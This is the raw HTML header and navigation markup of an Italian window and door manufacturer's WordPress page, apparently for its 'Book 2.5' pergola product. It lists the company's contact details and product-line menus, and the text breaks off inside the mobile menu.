<body data-rsssl=1 class="page-template page-template-full-width page-template-full-width-php page page-id-8432 eltd-core-1.0.1 eltdf-grid-1100 eltdf-fullwidth-footer eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width">
	<div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div>
</div>
</div>
		<div class="widget eltdf-image-widget ">
			<a itemprop="url" href="https://www.serdaunia.it" target="_self"><img itemprop="image" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_300.png" alt="Serdaunia Infissi Foggia" width="161"  height="32" /></a>		</div>
	<div id="text-5" class="widget eltdf-sidearea widget_text">			<div class="textwidget"><p><strong>Ser. Daunia da oltre 50 anni</strong> propone sul mercato con competenza e qualità, prodotti quali <strong>Infissi in alluminio a taglio termico, legno alluminio, sistemi oscuranti, ringhiere, strutture complesse quali facciate continue e ventilate, sistemi in PVC e legno.</strong></p>
</div>
		</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width">
	<div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div>
</div>
</div>
        <a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="tel:+390881720815" target="_self" >
            <span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+39 0881 720815</span></span>        </a>
    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width">
	<div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div>
</div>
</div>
        <a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="mailto:ser.dauniacoop@gmail.com" target="_self" >
            <span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">ser.dauniacoop@gmail.com</span></span>        </a>
    <div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-top: 2px"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/serdaunia/" target="_blank">
            <span class="eltdf-social-icon-widget social_facebook"></span>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        <div class="eltdf-fullscreen-search-holder">
	<div class="eltdf-fullscreen-search-close-container">
		<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
			<span class="icon-arrows-remove"></span>
		</a>
	</div>
	<div class="eltdf-fullscreen-search-table">
		<div class="eltdf-fullscreen-search-cell">
			<form action="https://serdaunia.it/" class="eltdf-fullscreen-search-form" method="get">
				<div class="eltdf-form-holder">
					<div class="eltdf-form-holder-inner">
						<div class="eltdf-field-holder">
							<input type="text"  placeholder="Cerca nel sito..." name="s" class="eltdf-search-field" autocomplete="off" />
						</div>
						<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button>
						<div class="eltdf-line"></div>
					</div>
				</div>
			</form>
		</div>
	</div>
</div>
	<header
		class="eltdf-page-header" style="background-color:rgba(255, 255, 255, 1);">
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://serdaunia.it/" style="height: 150px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_300.png" width="249" height="300"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_166.png" width="139" height="172"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_166.png" width="139" height="172"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-home-def" class="clearfix"><li id="nav-menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://serdaunia.it/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-7699" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://serdaunia.it/chi-siamo/" class=""><span class="item_outer"><span class="item_text">Azienda</span></span></a></li>
<li id="nav-menu-item-7704" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item has_sub narrow"><a href="#" class=" current "><span class="item_outer"><span class="item_text">Prodotti</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Alluminio a taglio termico</span></span></a>
	<ul>
		<li id="nav-menu-item-8453" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-62/" class=""><span class="item_outer"><span class="item_text">TH62</span></span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-72/" class=""><span class="item_outer"><span class="item_text">TH72</span></span></a></li>
		<li id="nav-menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-67-iw/" class=""><span class="item_outer"><span class="item_text">67IW</span></span></a></li>
		<li id="nav-menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-77-iw/" class=""><span class="item_outer"><span class="item_text">77IW</span></span></a></li>
		<li id="nav-menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-ws65-thi/" class=""><span class="item_outer"><span class="item_text">WS65 THI</span></span></a></li>
		<li id="nav-menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/profilo-imbotto/" class=""><span class="item_outer"><span class="item_text">Profilo Imbotto</span></span></a></li>
		<li id="nav-menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sinergy/" class=""><span class="item_outer"><span class="item_text">Sinergy</span></span></a></li>
		<li id="nav-menu-item-8454" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="nav-menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/slide-100-th/" class=""><span class="item_outer"><span class="item_text">Slide 100 TH</span></span></a></li>
		<li id="nav-menu-item-8366" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1300/" class=""><span class="item_outer"><span class="item_text">SL1300</span></span></a></li>
		<li id="nav-menu-item-8365" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1600/" class=""><span class="item_outer"><span class="item_text">SL1600</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Legno alluminio</span></span></a>
	<ul>
		<li id="nav-menu-item-8051" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="nav-menu-item-7840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-ew-87/" class=""><span class="item_outer"><span class="item_text">EW 87</span></span></a></li>
		<li id="nav-menu-item-8052" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="nav-menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-sc-180/" class=""><span class="item_outer"><span class="item_text">SC 180</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Oscuranti</span></span></a>
	<ul>
		<li id="nav-menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistema-persiane/" class=""><span class="item_outer"><span class="item_text">Sistema Persiane</span></span></a></li>
		<li id="nav-menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/frangisole/" class=""><span class="item_outer"><span class="item_text">Frangisole</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Ringhiere</span></span></a>
	<ul>
		<li id="nav-menu-item-7844" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/ringhiere/" class=""><span class="item_outer"><span class="item_text">Ringhiere in alluminio</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Facciate continue e ventilate</span></span></a>
	<ul>
		<li id="nav-menu-item-7856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-a-montante/" class=""><span class="item_outer"><span class="item_text">SL 50</span></span></a></li>
		<li id="nav-menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-continue/" class=""><span class="item_outer"><span class="item_text">SG 50</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://#" class=""><span class="item_outer"><span class="item_text">Porte interne</span></span></a>
	<ul>
		<li id="nav-menu-item-8010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/porte-interne-50-pi/" class=""><span class="item_outer"><span class="item_text">50 PI</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7965" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Pergole Bio Climatiche</span></span></a>
	<ul>
		<li id="nav-menu-item-8455" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>COPERTURE</b></center></li>
		<li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-bio-roll/" class=""><span class="item_outer"><span class="item_text">Bio Roll</span></span></a></li>
		<li id="nav-menu-item-8456" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>CHIUSURE LATERALI</b></center></li>
		<li id="nav-menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-panora/" class=""><span class="item_outer"><span class="item_text">Panora</span></span></a></li>
		<li id="nav-menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8432 current_page_item "><a href="https://serdaunia.it/pergole-bio-climatiche-book-2-5/" class=""><span class="item_outer"><span class="item_text">Book 2.5</span></span></a></li>
		<li id="nav-menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/scorrevoli-motorizzati/" class=""><span class="item_outer"><span class="item_text">Scorrevoli Motorizzati</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Pvc e legno</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/lavori/" class=""><span class="item_outer"><span class="item_text">Lavori</span></span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/blog/notizie/" class=""><span class="item_outer"><span class="item_text">News</span></span></a></li>
<li id="nav-menu-item-7702" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/contatti/" class=""><span class="item_outer"><span class="item_text">Contatti</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
										
	    <a data-hover-color="#dfb947" style="font-size: 17px;color: #fffff;margin: 0 14px 0 22px"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <span aria-hidden="true" class="eltdf-icon-font-elegant icon_search " ></span>	                        </span>
	    </a>
            <a class="eltdf-side-menu-button-opener" href="javascript:void(0)" style="color: #373737">
            			<i class="eltdf-icon-linear-icon lnr lnr-menu eltdf-icon-element eltdf-side-menu-icon"></i>
        </a>
    									</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://serdaunia.it/" style="height: 80px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://serdaunia.it/wp-content/uploads/2018/05/logo.png" width="135" height="160"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_166.png" width="139" height="172"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_166.png" width="139" height="172"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-home-def-1" class="clearfix"><li id="sticky-nav-menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://serdaunia.it/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7699" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://serdaunia.it/chi-siamo/" class=""><span class="item_outer"><span class="item_text">Azienda</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7704" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item has_sub narrow"><a href="#" class=" current "><span class="item_outer"><span class="item_text">Prodotti</span><span class="plus"></span><i class="eltdf-menu-arrow ion-ios-arrow-thin-right"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Alluminio a taglio termico</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-8453" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="sticky-nav-menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-62/" class=""><span class="item_outer"><span class="item_text">TH62</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-72/" class=""><span class="item_outer"><span class="item_text">TH72</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-67-iw/" class=""><span class="item_outer"><span class="item_text">67IW</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-77-iw/" class=""><span class="item_outer"><span class="item_text">77IW</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-ws65-thi/" class=""><span class="item_outer"><span class="item_text">WS65 THI</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/profilo-imbotto/" class=""><span class="item_outer"><span class="item_text">Profilo Imbotto</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sinergy/" class=""><span class="item_outer"><span class="item_text">Sinergy</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8454" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="sticky-nav-menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/slide-100-th/" class=""><span class="item_outer"><span class="item_text">Slide 100 TH</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8366" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1300/" class=""><span class="item_outer"><span class="item_text">SL1300</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8365" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-sl-1600/" class=""><span class="item_outer"><span class="item_text">SL1600</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Legno alluminio</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-8051" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="sticky-nav-menu-item-7840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-ew-87/" class=""><span class="item_outer"><span class="item_text">EW 87</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8052" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>SCORREVOLE</b></center></li>
		<li id="sticky-nav-menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-legno-sc-180/" class=""><span class="item_outer"><span class="item_text">SC 180</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Oscuranti</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistema-persiane/" class=""><span class="item_outer"><span class="item_text">Sistema Persiane</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/frangisole/" class=""><span class="item_outer"><span class="item_text">Frangisole</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Ringhiere</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-7844" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/ringhiere/" class=""><span class="item_outer"><span class="item_text">Ringhiere in alluminio</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Facciate continue e ventilate</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-7856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-a-montante/" class=""><span class="item_outer"><span class="item_text">SL 50</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-continue/" class=""><span class="item_outer"><span class="item_text">SG 50</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://#" class=""><span class="item_outer"><span class="item_text">Porte interne</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-8010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/porte-interne-50-pi/" class=""><span class="item_outer"><span class="item_text">50 PI</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Pergole Bio Climatiche</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-8455" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>COPERTURE</b></center></li>
		<li id="sticky-nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-bio-roll/" class=""><span class="item_outer"><span class="item_text">Bio Roll</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8456" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>CHIUSURE LATERALI</b></center></li>
		<li id="sticky-nav-menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-panora/" class=""><span class="item_outer"><span class="item_text">Panora</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8432 current_page_item "><a href="https://serdaunia.it/pergole-bio-climatiche-book-2-5/" class=""><span class="item_outer"><span class="item_text">Book 2.5</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/scorrevoli-motorizzati/" class=""><span class="item_outer"><span class="item_text">Scorrevoli Motorizzati</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-7710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=""><span class="item_outer"><span class="item_text">Pvc e legno</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/lavori/" class=""><span class="item_outer"><span class="item_text">Lavori</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/blog/notizie/" class=""><span class="item_outer"><span class="item_text">News</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7702" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://serdaunia.it/contatti/" class=""><span class="item_outer"><span class="item_text">Contatti</span><span class="plus"></span></span></a></li>
</ul></nav>

                                                    <div class="eltdf-sticky-right-widget-area">
                                        <a class="eltdf-side-menu-button-opener" href="javascript:void(0)" style="color: #373737">
            			<i class="eltdf-icon-linear-icon lnr lnr-menu eltdf-icon-element eltdf-side-menu-icon"></i>
        </a>
    
	    <a data-hover-color="#dfb947" style="font-size: 17px;color: #373737;margin: 0 14px 0 22px"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <span aria-hidden="true" class="eltdf-icon-font-elegant icon_search " ></span>	                        </span>
	    </a>
                                </div>
                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                            <h5 class="eltdf-mobile-menu-text">Menu</h5>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://serdaunia.it/" style="height: 86px">
        <img itemprop="image" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_166.png" width="139" height="172"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
<nav class="eltdf-mobile-nav">
    <div class="eltdf-grid">
        <ul id="menu-home-def-2" class=""><li id="mobile-menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://serdaunia.it/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-7699" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://serdaunia.it/chi-siamo/" class=""><span>Azienda</span></a></li>
<li id="mobile-menu-item-7704" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item has_sub"><a href="#" class=" current  eltdf-mobile-no-link"><span>Prodotti</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Alluminio a taglio termico</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8453" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>BATTENTE</b></center></li>
		<li id="mobile-menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-62/" class=""><span>TH62</span></a></li>
		<li id="mobile-menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-th-72/" class=""><span>TH72</span></a></li>
		<li id="mobile-menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-67-iw/" class=""><span>67IW</span></a></li>
		<li id="mobile-menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-77-iw/" class=""><span>77IW</span></a></li>
		<li id="mobile-menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/alluminio-a-taglio-termico-ws65-thi/" class=""><span>WS65 THI</span></a></li>
		<li id="mobile-menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/profilo-imbotto/" class=""><span>Profilo Imbotto</span></a></li>
